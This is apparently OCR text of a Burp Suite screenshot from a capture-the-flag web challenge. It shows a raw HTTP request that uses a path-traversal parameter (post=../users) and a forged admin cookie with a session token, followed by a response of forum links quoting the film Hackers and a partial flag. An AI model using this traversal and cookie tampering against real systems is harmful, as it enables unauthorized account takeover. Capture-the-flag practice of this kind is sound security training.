 Go Cancel < ▼ > ▼ Target: http://220.249.52.134:51526 ?
Request
Raw Params Headers Hex
GET /profile.wtf?user=jlvfK HTTP/1.1
Host: 220.249.52.134:51526
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
Referer: http://220.249.52.134:51526/post.wtf?post=../users
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: USERNAME=admin
TOKEN=uYpiNNf/X0/0xNfqmsuoKFEtRIQDwNbS2T6LdHDRWH5p3x4bL4sxN0RMg17KJhAmTMyr8Sem++fldP0s
cW7g3w==
Connection: close
Response
Raw Hex HTML Render
and drop in five bucks in our show.</a></li>
<li><a href="/post.wtf?post=FhcS3#4">RE: This is Zero Cool, man! Yo, showtime, showtime!</a></li>
<li><a href="/post.wtf?post=gNkFc#4">RE: What do you want?</a></li>
<li><a href="/post.wtf?post=gNkFc#5">RE: What do you want?</a></li>
<li><a href="/post.wtf?post=k4cvD#2">RE: Look, there is launch the hacker, sieze his mother.
Hmm.</a></li>
<li><a href="/post.wtf?post=D7WFE#4">RE: Let's keep her.</a></li>
<li><a href="/post.wtf?post=kHZOe#4">RE: She's rabid, but cute.</a></li>
<li><a href="/post.wtf?post=kHZOe#6">RE: She's rabid, but cute.</a></li>
<li><a href="/post.wtf?post=Th4RJ#4">RE: Hey, Burn. We got photographic memory. Lisa!</a></li>
<li><a href="/post.wtf?post=sVMFC#5">RE: Big deal. A garbage file's got shit outa you, okay? Now I'm
gonna be good.</a></li>
<li><a href="/post.wtf?post=RK5qx#3">RE: It's a nasty, antisocial, very uncool virus program? A wake up
call for this heinous scheme hatched from within Ellingson Mineral...</a></li>
<li><a href="/post.wtf?post=IS6IY#3">RE: What, your mom buy you ten minutes to get in, and
Blade.</a></li>
<li><a href="/post.wtf?post=u99tJ#6">RE: She's rabid, but cute.</a></li>
</ol>
Flag: xctf{cb49256d1ab48803
</html>